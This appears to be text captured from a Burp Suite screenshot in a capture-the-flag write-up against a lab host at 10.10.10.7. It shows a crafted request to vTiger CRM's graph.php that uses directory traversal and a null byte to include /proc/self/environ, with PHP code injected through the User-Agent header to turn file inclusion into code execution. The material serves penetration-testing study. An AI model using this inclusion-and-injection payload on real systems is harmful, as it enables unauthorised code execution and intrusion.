 Go Cancel < >
Request
Raw Params Headers Hex
GET
/vtigercrm/graph.php?current_language=../../../../../../../../proc/self/environ%00&module=Accounts&
action HTTP/1.1
Host: 10.10.10.7
User-Agent: <?php echo "hello"; ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
change the user agent
<?php echo 'hello' ; ?>